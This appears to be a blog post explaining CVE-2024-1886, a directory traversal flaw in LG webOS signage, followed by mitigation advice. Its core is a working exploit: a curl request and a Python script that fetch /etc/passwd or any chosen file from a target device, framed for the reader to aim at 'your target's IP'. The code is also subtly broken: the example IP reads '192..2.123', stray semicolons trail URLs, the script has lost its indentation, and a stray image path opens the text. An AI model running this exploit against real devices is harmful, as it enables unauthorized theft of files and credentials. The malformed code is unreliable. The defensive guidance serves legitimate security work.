TL;DR:
CVE-2024-1886 is a directory traversal vulnerability impacting LG webOS-based signage displays. This flaw lets attackers remotely read restricted files by crafting simple web requests. In this post, we’ll break down how this works, see some code in action, and provide links for deeper research. All explained in plain, easy English.
What is CVE-2024-1886?
CVE-2024-1886 is a serious security bug found in some LG Signage webOS devices. These devices run webOS, a smart operating system built for digital signage, like the screens you see in malls or airports. The flaw lets anyone on the network download files that should be private – all by sending a crafted URL to the device. This is known as a directory traversal vulnerability.
It’s a common web server weakness. Say a device’s web server allows users to ask for images like
http://<device-ip>/media/user.png
But a buggy server doesn’t block special character sequences like ../ (meaning "up a directory")—attackers can ask for:
http://<device-ip>/media/../../etc/passwd
And suddenly, the server fetches the OS password file! That should never happen.
How Does CVE-2024-1886 Work?
Research shows that some LG webOS signages don’t properly clean up file paths requested via their web interface. By injecting ../ segments, a hacker can escape the intended folder and grab any file the device user (usually root) can access.
Exploiting With Curl
Let’s say you want to get the “passwd” file from the device, which stores user info on Linux (webOS is Linux-based):
curl "http://<LG-signage-ip>/media/../../etc/passwd";
*Replace <LG-signage-ip> with the target LG signage’s actual IP address.*
Below is a quick exploit with Python to download any file via directory traversal
import requests
target_ip = "192..2.123" # change to your target's IP
target_file = "/etc/passwd" # or any file you want
# Tricky part: encode traversal
traversal = "../" * 10
url_file_path = f"{traversal}{target_file.lstrip('/')}"
url = f"http://{target_ip}/media/{url_file_path}";
response = requests.get(url)
if response.status_code == 200:
print("File contents:\n", response.text)
else:
print("Failed to get file, status:", response.status_code)
*Always use responsible disclosure when testing vulnerabilities.*
*Any remote attacker could grab secrets, passwords, or device keys*
- Details about the signage’s configuration (like WiFi passwords, schedule info, or even admin credentials) could leak
Attackers could chain this with other bugs for deeper system control
Who’s at risk?
Organizations using LG digital signage who have NOT updated their devices, especially if interfaces are exposed to public or large internal networks.
How To Fix or Defend
- Update webOS: LG’s posted firmware updates to close this hole. Check here for advisories.
- Network Segmentation: Limit access to device web interfaces—never expose them to the open Internet.
- Monitor Traffic: Watch server logs for suspicious /../ patterns.
References & Links
- Official CVE Entry – CVE-2024-1886
- LG Security Notice (Korean, use Google Translate)
- Mitre CVE Page
- Directory Traversal — OWASP Cheat Sheet
Isolate devices. Digital signage should not be world-accessible.
Bottom Line:
CVE-2024-1886 is dangerously easy for attackers to exploit. All you need is a browser or curl and some basic path knowledge to grab protected files from LG signage running vulnerable webOS versions. Update your devices and revisit your network protections to stay safe.
*Have more questions about this vulnerability? See the links above or drop a comment below!*
Timeline
Published on: 02/26/2024 16:27:54 UTC
Last modified on: 02/29/2024 07:15:06 UTC
